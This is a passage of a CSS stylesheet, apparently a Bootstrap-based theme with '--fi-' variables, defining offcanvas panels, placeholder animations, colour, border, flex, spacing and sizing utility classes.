  .offcanvas-lg.show:not(.hiding) {
    transform: none;
  }
}
@media (max-width: 991.98px) {
  .offcanvas-lg.showing,
  .offcanvas-lg.hiding,
  .offcanvas-lg.show {
    visibility: visible;
  }
}
@media (min-width: 992px) {
  .offcanvas-lg {
    --fi-offcanvas-height: auto;
    --fi-offcanvas-border-width: 0;
    background-color: rgba(0, 0, 0, 0) !important;
  }
  .offcanvas-lg .offcanvas-header {
    display: none;
  }
  .offcanvas-lg .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
    background-color: rgba(0, 0, 0, 0) !important;
  }
}
@media (max-width: 1199.98px) {
  .offcanvas-xl {
    position: fixed;
    bottom: 0;
    z-index: var(--fi-offcanvas-zindex);
    display: flex;
    flex-direction: column;
    max-width: 100%;
    color: var(--fi-offcanvas-color);
    visibility: hidden;
    background-color: var(--fi-offcanvas-bg);
    background-clip: padding-box;
    outline: 0;
    box-shadow: var(--fi-offcanvas-box-shadow);
    transition: transform 0.3s ease-in-out;
  }
}
@media (max-width: 1199.98px) and (prefers-reduced-motion: reduce) {
  .offcanvas-xl {
    transition: none;
  }
}
@media (max-width: 1199.98px) {
  .offcanvas-xl.offcanvas-start {
    top: 0;
    left: 0;
    width: var(--fi-offcanvas-width);
    border-right: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateX(-100%);
  }
}
@media (max-width: 1199.98px) {
  .offcanvas-xl.offcanvas-end {
    top: 0;
    right: 0;
    width: var(--fi-offcanvas-width);
    border-left: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateX(100%);
  }
}
@media (max-width: 1199.98px) {
  .offcanvas-xl.offcanvas-top {
    top: 0;
    right: 0;
    left: 0;
    height: var(--fi-offcanvas-height);
    max-height: 100%;
    border-bottom: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateY(-100%);
  }
}
@media (max-width: 1199.98px) {
  .offcanvas-xl.offcanvas-bottom {
    right: 0;
    left: 0;
    height: var(--fi-offcanvas-height);
    max-height: 100%;
    border-top: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateY(100%);
  }
}
@media (max-width: 1199.98px) {
  .offcanvas-xl.showing,
  .offcanvas-xl.show:not(.hiding) {
    transform: none;
  }
}
@media (max-width: 1199.98px) {
  .offcanvas-xl.showing,
  .offcanvas-xl.hiding,
  .offcanvas-xl.show {
    visibility: visible;
  }
}
@media (min-width: 1200px) {
  .offcanvas-xl {
    --fi-offcanvas-height: auto;
    --fi-offcanvas-border-width: 0;
    background-color: rgba(0, 0, 0, 0) !important;
  }
  .offcanvas-xl .offcanvas-header {
    display: none;
  }
  .offcanvas-xl .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
    background-color: rgba(0, 0, 0, 0) !important;
  }
}
@media (max-width: 1399.98px) {
  .offcanvas-xxl {
    position: fixed;
    bottom: 0;
    z-index: var(--fi-offcanvas-zindex);
    display: flex;
    flex-direction: column;
    max-width: 100%;
    color: var(--fi-offcanvas-color);
    visibility: hidden;
    background-color: var(--fi-offcanvas-bg);
    background-clip: padding-box;
    outline: 0;
    box-shadow: var(--fi-offcanvas-box-shadow);
    transition: transform 0.3s ease-in-out;
  }
}
@media (max-width: 1399.98px) and (prefers-reduced-motion: reduce) {
  .offcanvas-xxl {
    transition: none;
  }
}
@media (max-width: 1399.98px) {
  .offcanvas-xxl.offcanvas-start {
    top: 0;
    left: 0;
    width: var(--fi-offcanvas-width);
    border-right: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateX(-100%);
  }
}
@media (max-width: 1399.98px) {
  .offcanvas-xxl.offcanvas-end {
    top: 0;
    right: 0;
    width: var(--fi-offcanvas-width);
    border-left: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateX(100%);
  }
}
@media (max-width: 1399.98px) {
  .offcanvas-xxl.offcanvas-top {
    top: 0;
    right: 0;
    left: 0;
    height: var(--fi-offcanvas-height);
    max-height: 100%;
    border-bottom: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateY(-100%);
  }
}
@media (max-width: 1399.98px) {
  .offcanvas-xxl.offcanvas-bottom {
    right: 0;
    left: 0;
    height: var(--fi-offcanvas-height);
    max-height: 100%;
    border-top: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateY(100%);
  }
}
@media (max-width: 1399.98px) {
  .offcanvas-xxl.showing,
  .offcanvas-xxl.show:not(.hiding) {
    transform: none;
  }
}
@media (max-width: 1399.98px) {
  .offcanvas-xxl.showing,
  .offcanvas-xxl.hiding,
  .offcanvas-xxl.show {
    visibility: visible;
  }
}
@media (min-width: 1400px) {
  .offcanvas-xxl {
    --fi-offcanvas-height: auto;
    --fi-offcanvas-border-width: 0;
    background-color: rgba(0, 0, 0, 0) !important;
  }
  .offcanvas-xxl .offcanvas-header {
    display: none;
  }
  .offcanvas-xxl .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
    background-color: rgba(0, 0, 0, 0) !important;
  }
}
.offcanvas {
  position: fixed;
  bottom: 0;
  z-index: var(--fi-offcanvas-zindex);
  display: flex;
  flex-direction: column;
  max-width: 100%;
  color: var(--fi-offcanvas-color);
  visibility: hidden;
  background-color: var(--fi-offcanvas-bg);
  background-clip: padding-box;
  outline: 0;
  box-shadow: var(--fi-offcanvas-box-shadow);
  transition: transform 0.3s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .offcanvas {
    transition: none;
  }
}
.offcanvas.offcanvas-start {
  top: 0;
  left: 0;
  width: var(--fi-offcanvas-width);
  border-right: var(--fi-offcanvas-border-width) solid
    var(--fi-offcanvas-border-color);
  transform: translateX(-100%);
}
.offcanvas.offcanvas-end {
  top: 0;
  right: 0;
  width: var(--fi-offcanvas-width);
  border-left: var(--fi-offcanvas-border-width) solid
    var(--fi-offcanvas-border-color);
  transform: translateX(100%);
}
.offcanvas.offcanvas-top {
  top: 0;
  right: 0;
  left: 0;
  height: var(--fi-offcanvas-height);
  max-height: 100%;
  border-bottom: var(--fi-offcanvas-border-width) solid
    var(--fi-offcanvas-border-color);
  transform: translateY(-100%);
}
.offcanvas.offcanvas-bottom {
  right: 0;
  left: 0;
  height: var(--fi-offcanvas-height);
  max-height: 100%;
  border-top: var(--fi-offcanvas-border-width) solid
    var(--fi-offcanvas-border-color);
  transform: translateY(100%);
}
.offcanvas.showing,
.offcanvas.show:not(.hiding) {
  transform: none;
}
.offcanvas.showing,
.offcanvas.hiding,
.offcanvas.show {
  visibility: visible;
}
.offcanvas-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #09080d;
}
.offcanvas-backdrop.fade {
  opacity: 0;
}
.offcanvas-backdrop.show {
  opacity: 0.6;
}
.offcanvas-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: var(--fi-offcanvas-padding-y) var(--fi-offcanvas-padding-x);
}
.offcanvas-header .btn-close {
  padding: calc(var(--fi-offcanvas-padding-y) * 0.5)
    calc(var(--fi-offcanvas-padding-x) * 0.5);
  margin-top: calc(-0.5 * var(--fi-offcanvas-padding-y));
  margin-right: calc(-0.5 * var(--fi-offcanvas-padding-x));
  margin-bottom: calc(-0.5 * var(--fi-offcanvas-padding-y));
}
.offcanvas-title {
  margin-bottom: 0;
  line-height: initial;
}
.offcanvas-body {
  flex-grow: 1;
  padding: var(--fi-offcanvas-padding-y) var(--fi-offcanvas-padding-x);
  overflow-y: auto;
}
.placeholder {
  display: inline-block;
  min-height: 1em;
  vertical-align: middle;
  cursor: wait;
  background-color: currentcolor;
  opacity: 0.4;
}
.placeholder.btn::before {
  display: inline-block;
  content: "";
}
.placeholder-xs {
  min-height: 0.6em;
}
.placeholder-sm {
  min-height: 0.8em;
}
.placeholder-lg {
  min-height: 1.2em;
}
.placeholder-glow .placeholder {
  animation: placeholder-glow 2s ease-in-out infinite;
}
@keyframes placeholder-glow {
  50% {
    opacity: 0.15;
  }
}
.placeholder-wave {
  -webkit-mask-image: linear-gradient(
    130deg,
    #000 55%,
    rgba(0, 0, 0, 0.85) 75%,
    #000 95%
  );
  mask-image: linear-gradient(
    130deg,
    #000 55%,
    rgba(0, 0, 0, 0.85) 75%,
    #000 95%
  );
  -webkit-mask-size: 200% 100%;
  mask-size: 200% 100%;
  animation: placeholder-wave 2s linear infinite;
}
@keyframes placeholder-wave {
  100% {
    -webkit-mask-position: -200% 0%;
    mask-position: -200% 0%;
  }
}
.clearfix::after {
  display: block;
  clear: both;
  content: "";
}
.text-bg-primary {
  color: #000 !important;
  background-color: RGBA(253, 86, 49, var(--fi-bg-opacity, 1)) !important;
}
.text-bg-accent {
  color: #fff !important;
  background-color: RGBA(93, 60, 242, var(--fi-bg-opacity, 1)) !important;
}
.text-bg-secondary {
  color: #000 !important;
  background-color: RGBA(245, 244, 248, var(--fi-bg-opacity, 1)) !important;
}
.text-bg-success {
  color: #000 !important;
  background-color: RGBA(7, 201, 139, var(--fi-bg-opacity, 1)) !important;
}
.text-bg-info {
  color: #000 !important;
  background-color: RGBA(60, 118, 242, var(--fi-bg-opacity, 1)) !important;
}
.text-bg-warning {
  color: #000 !important;
  background-color: RGBA(253, 188, 49, var(--fi-bg-opacity, 1)) !important;
}
.text-bg-danger {
  color: #000 !important;
  background-color: RGBA(242, 60, 73, var(--fi-bg-opacity, 1)) !important;
}
.text-bg-light {
  color: #000 !important;
  background-color: RGBA(255, 255, 255, var(--fi-bg-opacity, 1)) !important;
}
.text-bg-dark {
  color: #fff !important;
  background-color: RGBA(31, 27, 45, var(--fi-bg-opacity, 1)) !important;
}
.link-primary {
  color: #0E8895 !important;
}
.link-primary:hover,
.link-primary:focus {
  color: #fd785a !important;
}
.link-accent {
  color: #5d3cf2 !important;
}
.link-accent:hover,
.link-accent:focus {
  color: #4a30c2 !important;
}
.link-secondary {
  color: #f5f4f8 !important;
}
.link-secondary:hover,
.link-secondary:focus {
  color: #f7f6f9 !important;
}
.link-success {
  color: #07c98b !important;
}
.link-success:hover,
.link-success:focus {
  color: #39d4a2 !important;
}
.link-info {
  color: #3c76f2 !important;
}
.link-info:hover,
.link-info:focus {
  color: #6391f5 !important;
}
.link-warning {
  color: #fdbc31 !important;
}
.link-warning:hover,
.link-warning:focus {
  color: #fdc95a !important;
}
.link-danger {
  color: #f23c49 !important;
}
.link-danger:hover,
.link-danger:focus {
  color: #f5636d !important;
}
.link-light {
  color: #fff !important;
}
.link-light:hover,
.link-light:focus {
  color: #fff !important;
}
.link-dark {
  color: #1f1b2d !important;
}
.link-dark:hover,
.link-dark:focus {
  color: #191624 !important;
}
.ratio {
  position: relative;
  width: 100%;
}
.ratio::before {
  display: block;
  padding-top: var(--fi-aspect-ratio);
  content: "";
}
.ratio > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.ratio-1x1 {
  --fi-aspect-ratio: 100%;
}
.ratio-4x3 {
  --fi-aspect-ratio: 75%;
}
.ratio-16x9 {
  --fi-aspect-ratio: 56.25%;
}
.ratio-21x9 {
  --fi-aspect-ratio: 42.8571428571%;
}
.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}
.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1020;
}
.sticky-bottom {
  position: -webkit-sticky;
  position: sticky;
  bottom: 0;
  z-index: 1020;
}
@media (min-width: 500px) {
  .sticky-sm-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-sm-bottom {
    position: -webkit-sticky;
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
@media (min-width: 768px) {
  .sticky-md-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-md-bottom {
    position: -webkit-sticky;
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
@media (min-width: 992px) {
  .sticky-lg-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-lg-bottom {
    position: -webkit-sticky;
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
@media (min-width: 1200px) {
  .sticky-xl-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-xl-bottom {
    position: -webkit-sticky;
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
@media (min-width: 1400px) {
  .sticky-xxl-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
  .sticky-xxl-bottom {
    position: -webkit-sticky;
    position: sticky;
    bottom: 0;
    z-index: 1020;
  }
}
.hstack {
  display: flex;
  flex-direction: row;
  align-items: center;
  align-self: stretch;
}
.vstack {
  display: flex;
  flex: 1 1 auto;
  flex-direction: column;
  align-self: stretch;
}
.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.vr {
  display: inline-block;
  align-self: stretch;
  width: 1px;
  min-height: 1em;
  background-color: currentcolor;
  opacity: 1;
}
.align-baseline {
  vertical-align: baseline !important;
}
.align-top {
  vertical-align: top !important;
}
.align-middle {
  vertical-align: middle !important;
}
.align-bottom {
  vertical-align: bottom !important;
}
.align-text-bottom {
  vertical-align: text-bottom !important;
}
.align-text-top {
  vertical-align: text-top !important;
}
.float-start {
  float: left !important;
}
.float-end {
  float: right !important;
}
.float-none {
  float: none !important;
}
.opacity-10 {
  opacity: 0.1 !important;
}
.opacity-15 {
  opacity: 0.15 !important;
}
.opacity-25 {
  opacity: 0.25 !important;
}
.opacity-35 {
  opacity: 0.35 !important;
}
.opacity-40 {
  opacity: 0.4 !important;
}
.opacity-50 {
  opacity: 0.5 !important;
}
.opacity-60 {
  opacity: 0.6 !important;
}
.opacity-65 {
  opacity: 0.65 !important;
}
.opacity-70 {
  opacity: 0.7 !important;
}
.opacity-75 {
  opacity: 0.75 !important;
}
.opacity-80 {
  opacity: 0.8 !important;
}
.opacity-90 {
  opacity: 0.9 !important;
}
.opacity-100 {
  opacity: 1 !important;
}
.overflow-auto {
  overflow: auto !important;
}
.overflow-hidden {
  overflow: hidden !important;
}
.overflow-visible {
  overflow: visible !important;
}
.overflow-scroll {
  overflow: scroll !important;
}
.d-inline {
  display: inline !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-block {
  display: block !important;
}
.d-grid {
  display: grid !important;
}
.d-table {
  display: table !important;
}
.d-table-row {
  display: table-row !important;
}
.d-table-cell {
  display: table-cell !important;
}
.d-flex {
  display: flex !important;
}
.d-inline-flex {
  display: inline-flex !important;
}
.d-none {
  display: none !important;
}
.shadow {
  box-shadow: 0 0.125rem 0.5rem -0.25rem rgba(31, 27, 45, 0.12),
    0 0.25rem 1rem rgba(31, 27, 45, 0.12) !important;
}
.shadow-sm {
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08) !important;
}
.shadow-lg {
  box-shadow: 0 0.25rem 0.75rem -0.375rem rgba(31, 27, 45, 0.2),
    0 0.5rem 1rem rgba(31, 27, 45, 0.16) !important;
}
.shadow-none {
  box-shadow: none !important;
}
.position-static {
  position: static !important;
}
.position-relative {
  position: relative !important;
}
.position-absolute {
  position: absolute !important;
}
.position-fixed {
  position: fixed !important;
}
.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}
.top-0 {
  top: 0 !important;
}
.top-50 {
  top: 50% !important;
}
.top-100 {
  top: 100% !important;
}
.bottom-0 {
  bottom: 0 !important;
}
.bottom-50 {
  bottom: 50% !important;
}
.bottom-100 {
  bottom: 100% !important;
}
.start-0 {
  left: 0 !important;
}
.start-50 {
  left: 50% !important;
}
.start-100 {
  left: 100% !important;
}
.end-0 {
  right: 0 !important;
}
.end-50 {
  right: 50% !important;
}
.end-100 {
  right: 100% !important;
}
.translate-middle {
  transform: translate(-50%, -50%) !important;
}
.translate-middle-x {
  transform: translateX(-50%) !important;
}
.translate-middle-y {
  transform: translateY(-50%) !important;
}
.border {
  border: 1px solid #efecf3 !important;
}
.border-0 {
  border: 0 !important;
}
.border-top {
  border-top: 1px solid #efecf3 !important;
}
.border-top-0 {
  border-top: 0 !important;
}
.border-end {
  border-right: 1px solid #efecf3 !important;
}
.border-end-0 {
  border-right: 0 !important;
}
.border-bottom {
  border-bottom: 1px solid #efecf3 !important;
}
.border-bottom-0 {
  border-bottom: 0 !important;
}
.border-start {
  border-left: 1px solid #efecf3 !important;
}
.border-start-0 {
  border-left: 0 !important;
}
.border-primary {
  --fi-border-opacity: 1;
  border-color: rgba(
    var(--fi-primary-rgb),
    var(--fi-border-opacity)
  ) !important;
}
.border-accent {
  --fi-border-opacity: 1;
  border-color: rgba(var(--fi-accent-rgb), var(--fi-border-opacity)) !important;
}
.border-secondary {
  --fi-border-opacity: 1;
  border-color: rgba(
    var(--fi-secondary-rgb),
    var(--fi-border-opacity)
  ) !important;
}
.border-success {
  --fi-border-opacity: 1;
  border-color: rgba(
    var(--fi-success-rgb),
    var(--fi-border-opacity)
  ) !important;
}
.border-info {
  --fi-border-opacity: 1;
  border-color: rgba(var(--fi-info-rgb), var(--fi-border-opacity)) !important;
}
.border-warning {
  --fi-border-opacity: 1;
  border-color: rgba(
    var(--fi-warning-rgb),
    var(--fi-border-opacity)
  ) !important;
}
.border-danger {
  --fi-border-opacity: 1;
  border-color: rgba(var(--fi-danger-rgb), var(--fi-border-opacity)) !important;
}
.border-light {
  --fi-border-opacity: 1;
  border-color: rgba(255, 255, 255, 0.15) !important;
}
.border-dark {
  --fi-border-opacity: 1;
  border-color: rgba(var(--fi-dark-rgb), var(--fi-border-opacity)) !important;
}
.border-white {
  --fi-border-opacity: 1;
  border-color: rgba(var(--fi-white-rgb), var(--fi-border-opacity)) !important;
}
.border-1 {
  --fi-border-width: 1px;
}
.border-2 {
  --fi-border-width: 2px;
}
.border-3 {
  --fi-border-width: 3px;
}
.border-4 {
  --fi-border-width: 4px;
}
.border-5 {
  --fi-border-width: 5px;
}
.border-opacity-10 {
  --fi-border-opacity: 0.1;
}
.border-opacity-25 {
  --fi-border-opacity: 0.25;
}
.border-opacity-50 {
  --fi-border-opacity: 0.5;
}
.border-opacity-75 {
  --fi-border-opacity: 0.75;
}
.border-opacity-100 {
  --fi-border-opacity: 1;
}
.w-25 {
  width: 25% !important;
}
.w-50 {
  width: 50% !important;
}
.w-75 {
  width: 75% !important;
}
.w-100 {
  width: 100% !important;
}
.w-auto {
  width: auto !important;
}
.mw-100 {
  max-width: 100% !important;
}
.vw-100 {
  width: 100vw !important;
}
.min-vw-100 {
  min-width: 100vw !important;
}
.h-25 {
  height: 25% !important;
}
.h-50 {
  height: 50% !important;
}
.h-75 {
  height: 75% !important;
}
.h-100 {
  height: 100% !important;
}
.h-auto {
  height: auto !important;
}
.mh-100 {
  max-height: 100% !important;
}
.vh-100 {
  height: 100vh !important;
}
.min-vh-100 {
  min-height: 100vh !important;
}
.flex-fill {
  flex: 1 1 auto !important;
}
.flex-row {
  flex-direction: row !important;
}
.flex-column {
  flex-direction: column !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-column-reverse {
  flex-direction: column-reverse !important;
}
.flex-grow-0 {
  flex-grow: 0 !important;
}
.flex-grow-1 {
  flex-grow: 1 !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.flex-shrink-1 {
  flex-shrink: 1 !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.flex-nowrap {
  flex-wrap: nowrap !important;
}
.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}
.justify-content-start {
  justify-content: flex-start !important;
}
.justify-content-end {
  justify-content: flex-end !important;
}
.justify-content-center {
  justify-content: center !important;
}
.justify-content-between {
  justify-content: space-between !important;
}
.justify-content-around {
  justify-content: space-around !important;
}
.justify-content-evenly {
  justify-content: space-evenly !important;
}
.align-items-start {
  align-items: flex-start !important;
}
.align-items-end {
  align-items: flex-end !important;
}
.align-items-center {
  align-items: center !important;
}
.align-items-baseline {
  align-items: baseline !important;
}
.align-items-stretch {
  align-items: stretch !important;
}
.align-content-start {
  align-content: flex-start !important;
}
.align-content-end {
  align-content: flex-end !important;
}
.align-content-center {
  align-content: center !important;
}
.align-content-between {
  align-content: space-between !important;
}
.align-content-around {
  align-content: space-around !important;
}
.align-content-stretch {
  align-content: stretch !important;
}
.align-self-auto {
  align-self: auto !important;
}
.align-self-start {
  align-self: flex-start !important;
}
.align-self-end {
  align-self: flex-end !important;
}
.align-self-center {
  align-self: center !important;
}
.align-self-baseline {
  align-self: baseline !important;
}
.align-self-stretch {
  align-self: stretch !important;
}
.order-first {
  order: -1 !important;
}
.order-0 {
  order: 0 !important;
}
.order-1 {
  order: 1 !important;
}
.order-2 {
  order: 2 !important;
}
.order-3 {
  order: 3 !important;
}
.order-4 {
  order: 4 !important;
}
.order-5 {
  order: 5 !important;
}
.order-last {
  order: 6 !important;
}
.m-0 {
  margin: 0 !important;
}
.m-1 {
  margin: 0.25rem !important;
}
.m-2 {
  margin: 0.5rem !important;
}
.m-3 {
  margin: 1rem !important;
}
.m-4 {
  margin: 1.5rem !important;
}
.m-5 {
  margin: 3rem !important;
}
.m-auto {
  margin: auto !important;
}
.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.mx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}
.mx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}
.mx-3 {
  margin-right: 1rem !important;
  margin-left: 1rem !important;
}
.mx-4 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important;
}
.mx-5 {
  margin-right: 3rem !important;
  margin-left: 3rem !important;
}
.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important;
}
.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
.my-1 {
  margin-top: 0.25rem !important;
  margin-bottom: 0.25rem !important;
}
.my-2 {
  margin-top: 0.5rem !important;
  margin-bottom: 0.5rem !important;
}
.my-3 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important;
}
.my-4 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important;
}
.my-5 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important;
}
.my-auto {
  margin-top: auto !important;
  margin-bottom: auto !important;
}
.mt-0 {
  margin-top: 0 !important;
}
.mt-1 {
  margin-top: 0.25rem !important;
}
.mt-2 {
  margin-top: 0.5rem !important;
}
.mt-3 {
  margin-top: 1rem !important;
}
.mt-4 {
  margin-top: 1.5rem !important;
}
.mt-5 {
  margin-top: 3rem !important;
}
.mt-auto {
  margin-top: auto !important;
}
.me-0 {
  margin-right: 0 !important;
}
.me-1 {
  margin-right: 0.25rem !important;
}
.me-2 {
  margin-right: 0.5rem !important;
}
.me-3 {
  margin-right: 1rem !important;
}
.me-4 {
  margin-right: 1.5rem !important;
}
.me-5 {
  margin-right: 3rem !important;
}
.me-auto {
  margin-right: auto !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.mb-1 {
  margin-bottom: 0.25rem !important;
}
.mb-2 {
  margin-bottom: 0.5rem !important;
}
.mb-3 {
  margin-bottom: 1rem !important;
}
.mb-4 {
  margin-bottom: 1.5rem !important;
}
.mb-5 {
  margin-bottom: 3rem !important;
}
.mb-auto {
  margin-bottom: auto !important;
}
.ms-0 {
  margin-left: 0 !important;
}
.ms-1 {
  margin-left: 0.25rem !important;
}
.ms-2 {
  margin-left: 0.5rem !important;
}
.ms-3 {
  margin-left: 1rem !important;
}
.ms-4 {
  margin-left: 1.5rem !important;
}
.ms-5 {
  margin-left: 3rem !important;
}
.ms-auto {
  margin-left: auto !important;
}
.m-n1 {
  margin: -0.25rem !important;
}
.m-n2 {
  margin: -0.5rem !important;
}
.m-n3 {
  margin: -1rem !important;
}
.m-n4 {
  margin: -1.5rem !important;
}
.m-n5 {
  margin: -3rem !important;
}
.mx-n1 {
  margin-right: -0.25rem !important;
  margin-left: -0.25rem !important;
}
.mx-n2 {
  margin-right: -0.5rem !important;
  margin-left: -0.5rem !important;
}
.mx-n3 {
  margin-right: -1rem !important;
  margin-left: -1rem !important;
}
.mx-n4 {
  margin-right: -1.5rem !important;
  margin-left: -1.5rem !important;
}
.mx-n5 {
  margin-right: -3rem !important;
  margin-left: -3rem !important;
}
.my-n1 {
  margin-top: -0.25rem !important;
  margin-bottom: -0.25rem !important;
}
.my-n2 {
  margin-top: -0.5rem !important;
  margin-bottom: -0.5rem !important;
}
.my-n3 {
  margin-top: -1rem !important;
  margin-bottom: -1rem !important;
}
.my-n4 {
  margin-top: -1.5rem !important;
  margin-bottom: -1.5rem !important;
}
.my-n5 {
  margin-top: -3rem !important;
  margin-bottom: -3rem !important;
}
.mt-n1 {
  margin-top: -0.25rem !important;
}
.mt-n2 {
  margin-top: -0.5rem !important;
}
.mt-n3 {
  margin-top: -1rem !important;
}
.mt-n4 {
  margin-top: -1.5rem !important;
}
.mt-n5 {
  margin-top: -3rem !important;
}
.me-n1 {
  margin-right: -0.25rem !important;
}
.me-n2 {
  margin-right: -0.5rem !important;
}
.me-n3 {
  margin-right: -1rem !important;
}
.me-n4 {
  margin-right: -1.5rem !important;
}
.me-n5 {
  margin-right: -3rem !important;
}
.mb-n1 {
  margin-bottom: -0.25rem !important;
}
.mb-n2 {
  margin-bottom: -0.5rem !important;
}
.mb-n3 {
  margin-bottom: -1rem !important;
}
.mb-n4 {
  margin-bottom: -1.5rem !important;
}
.mb-n5 {
  margin-bottom: -3rem !important;
}
.ms-n1 {
  margin-left: -0.25rem !important;
}
.ms-n2 {
  margin-left: -0.5rem !important;
}
.ms-n3 {
  margin-left: -1rem !important;
}
.ms-n4 {
  margin-left: -1.5rem !important;
}
.ms-n5 {
  margin-left: -3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.p-1 {
  padding: 0.25rem !important;
}
.p-2 {
  padding: 0.5rem !important;
}
.p-3 {
  padding: 1rem !important;
}
.p-4 {
  padding: 1.5rem !important;
}
.p-5 {
  padding: 3rem !important;
}
.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important;
}
.px-1 {
  padding-right: 0.25rem !important;
  padding-left: 0.25rem !important;
}
.px-2 {
  padding-right: 0.5rem !important;
  padding-left: 0.5rem !important;
}
.px-3 {
  padding-right: 1rem !important;
  padding-left: 1rem !important;
}
.px-4 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important;
}
.px-5 {
  padding-right: 3rem !important;
  padding-left: 3rem !important;
}
.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
.py-1 {
  padding-top: 0.25rem !important;
  padding-bottom: 0.25rem !important;
}
.py-2 {
  padding-top: 0.5rem !important;
  padding-bottom: 0.5rem !important;
}
.py-3 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important;
}
.py-4 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important;
}
.py-5 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important;
}
.pt-0 {
  padding-top: 0 !important;
}
.pt-1 {
  padding-top: 0.25rem !important;
}
.pt-2 {
  padding-top: 0.5rem !important;
}
.pt-3 {
  padding-top: 1rem !important;
}
.pt-4 {
  padding-top: 1.5rem !important;
}
.pt-5 {
  padding-top: 3rem !important;
}
.pe-0 {
  padding-right: 0 !important;
}
.pe-1 {
  padding-right: 0.25rem !important;
}
.pe-2 {
  padding-right: 0.5rem !important;
}
.pe-3 {
  padding-right: 1rem !important;
}
.pe-4 {
  padding-right: 1.5rem !important;
}
.pe-5 {
  padding-right: 3rem !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.pb-1 {
  padding-bottom: 0.25rem !important;
}
.pb-2 {
  padding-bottom: 0.5rem !important;
}
.pb-3 {
  padding-bottom: 1rem !important;
}
.pb-4 {
  padding-bottom: 1.5rem !important;
}
.pb-5 {
  padding-bottom: 3rem !important;
}
.ps-0 {
  padding-left: 0 !important;
}
.ps-1 {
  padding-left: 0.25rem !important;
}
.ps-2 {
  padding-left: 0.5rem !important;
}
.ps-3 {
  padding-left: 1rem !important;
}
.ps-4 {
  padding-left: 1.5rem !important;
}
.ps-5 {
  padding-left: 3rem !important;
}
.gap-0 {
  gap: 0 !important;
}
.gap-1 {
  gap: 0.25rem !important;
}
.gap-2 {
  gap: 0.5rem !important;
}
.gap-3 {
  gap: 1rem !important;
}
.gap-4 {
  gap: 1.5rem !important;
}
.gap-5 {
  gap: 3rem !important;
}
.font-monospace {
  font-family: var(--fi-font-monospace) !important;
}
.fs-1 {
  font-size: calc(1.375rem + 1.5vw) !important;
}
.fs-2 {
  font-size: calc(1.325rem + 0.9vw) !important;
}
.fs-3 {
  font-size: calc(1.3rem + 0.6vw) !important;
}
.fs-4 {
  font-size: calc(1.275rem + 0.3vw) !important;
}
.fs-5 {
  font-size: 1.25rem !important;
}
.fs-6 {
  font-size: 1.125rem !important;
}
